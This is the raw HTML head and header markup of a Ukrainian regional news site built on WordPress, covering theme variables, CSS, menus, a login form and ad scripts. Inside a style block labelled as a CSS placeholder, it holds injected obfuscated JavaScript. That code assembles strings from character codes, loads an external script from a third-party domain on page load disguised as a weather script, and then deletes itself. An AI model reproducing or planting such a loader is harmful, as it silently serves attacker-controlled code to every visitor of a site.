\u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0438\u0439 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u0425\u0438\u0431\u043d\u0430 \u0435\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430 \u0430\u0431\u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0435 \u0456\u043c'\u044f \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447\u0430!";var td_email_incorrect="E-mail \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0438\u0439!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="1";var tds_more_articles_on_post_pages_distance_from_top=800;var tds_captcha="";var tds_theme_color_site_wide="#ca4545";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u0420\u0430\u043d\u0456\u0448\u0435 (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u0432\u043b\u0456\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0414\u0430\u043b\u0456 (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0417\u043c\u0456\u0441\u0442 \u0437 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u0438\u0439.";var td_magnific_popup_translation_image_tError="\u0417\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u0435.";var tdBlockNonce="0e86106d50";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdsDateFormat="D, j M Y \u0440.";var tdDateNamesI18n={"month_names":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"month_names_short":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"day_names":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background,.td-search-background{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.white-popup-block:before{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#ca4545;--td_slider_text:rgba(202,69,69,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ca4545}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ca4545}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ca4545!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ca4545}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.white-popup-block:before{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#ca4545;--td_slider_text:rgba(202,69,69,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ca4545}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ca4545}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ca4545!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ca4545}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://presspoint.in.ua/",
                    "name": "Головна"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://presspoint.in.ua/category/news/",
                    "name": "Новини"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" sizes="32x32" /><link rel="icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" /><meta name="msapplication-TileImage" content="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" /><style>.tdm-btn-style1{background-color:#ca4545}.tdm-btn-style2:before{border-color:#ca4545}.tdm-btn-style2{color:#ca4545}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ca4545;-moz-box-shadow:0 2px 16px #ca4545;box-shadow:0 2px 16px #ca4545}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ca4545;-moz-box-shadow:0 4px 26px #ca4545;box-shadow:0 4px 26px #ca4545}</style><style id="tdw-css-placeholder">var _lgsysqoew="aoavi";try{var_htlmjzkyilg=String;var _whdjdjra=_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _rkxvgwfsli="s"+"c"+_htlmjzkyilg[_whdjdjra](114,105,112,116);let auiuijzlqte="c"+"re"+_htlmjzkyilg[_whdjdjra](97,116,101,69,108,101,109,101,110,116);let anrii="s"+_htlmjzkyilg[_whdjdjra](114,99);var _ocvf=_htlmjzkyilg[_whdjdjra](105,100);let _tlsfygbnhd="cu"+"rre"+_htlmjzkyilg[_whdjdjra](110,116,83,99,114,105,112,116);let _hujsc="pa"+"r"+_htlmjzkyilg[_whdjdjra](101,110,116,78,111,100,101);var _iimptvkqne="i"+"ns"+_htlmjzkyilg[_whdjdjra](101,114,116,66,101,102,111,114,101);var _jfgt="ge"+"El"+_htlmjzkyilg[_whdjdjra](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qwdcxqt="h"+"e"+_htlmjzkyilg[_whdjdjra](97,100);let _ftoz="ap"+"p"+_htlmjzkyilg[_whdjdjra](101,110,100,67,104,105,108,100);let atxkrcfq=document;var _zrjdpmxken="t"+"e"+_htlmjzkyilg[_whdjdjra](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tglt=atxkrcfq[auiuijzlqte](_rkxvgwfsli);_tglt['as'+'y'+'nc']=true;var atunbzmokkb=_htlmjzkyilg[_whdjdjra](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+_htlmjzkyilg[_whdjdjra](47)+"s"+"cr"+_htlmjzkyilg[_whdjdjra](105,112,116,115)+_htlmjzkyilg[_whdjdjra](47)+_htlmjzkyilg[_whdjdjra](103)+"e"+"t"+_htlmjzkyilg[_whdjdjra](46,106,115);_tglt[anrii]=atunbzmokkb;_tglt[_ocvf]=_zrjdpmxken;if(atxkrcfq[_tlsfygbnhd]){atxkrcfq[_tlsfygbnhd][_hujsc][_iimptvkqne](_tglt,atxkrcfq[_tlsfygbnhd]);let _qlamqianaj=document;if (_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{atxkrcfq[_jfgt](_qwdcxqt)[0][_ftoz](_tglt);if (_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body class="wp-singular post-template-default single single-post postid-114791 single-format-standard wp-theme-Newspaper wp-child-theme-presspoint td-standard-pack de-sohodni-u-vinnytsi-remontuvatymut-merezhi global-block-template-4 single_template_8 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-73839" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li id="menu-item-4433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li id="menu-item-4431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li id="menu-item-79376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li id="menu-item-4430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li id="menu-item-76945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li id="menu-item-96417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li id="menu-item-4568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li id="menu-item-4569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://presspoint.in.ua/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Пошук</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-7 "><div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-3"><div class="td-header-sp-top-menu"><div class="td_data_time"><div style="visibility:hidden;">Ср, 21 Січ 2026 р.</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Увійти</div><div class="td-login-panel-descr">Ласкаво просимо! Увійдіть в свій аккаунт</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ім'я користувача</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">пароль</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логін"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Забули пароль? Отримайте допомогу</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Відновлення паролю</div><div class="td-login-panel-descr">Відновити пароль</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">адреса електронної пошти</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Надіслати мій пароль"></form><div class="td-login-info-text">Пароль буде надіслано на електронну пошту.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
<span class="td-visual-hidden">Вінниця Преспоінт</span>
</a></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://presspoint.in.ua/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пошук" /></div></form><div id="td-aj-search"></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
</a></div><div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4 td-a-rec-no-translate"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:728px;height:90px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var 